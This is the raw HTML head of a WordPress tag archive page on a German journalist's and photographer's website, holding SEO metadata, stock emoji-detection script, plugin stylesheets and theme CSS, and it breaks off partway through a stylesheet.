

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/inslandgeschaut/
body_size: 16865
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>inslandgeschaut Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/inslandgeschaut/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="inslandgeschaut Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/inslandgeschaut/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/inslandgeschaut/","url":"https://www.takkiwrites.com/tag/inslandgeschaut/","name":"inslandgeschaut Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"breadcrumb":{"@id":"https://www.takkiwrites.com/tag/inslandgeschaut/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/inslandgeschaut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"inslandgeschaut"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; inslandgeschaut Schlagwort-Feed" href="https://www.takkiwrites.com/tag/inslandgeschaut/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"63cea2e093"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"84dfc8ebed","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
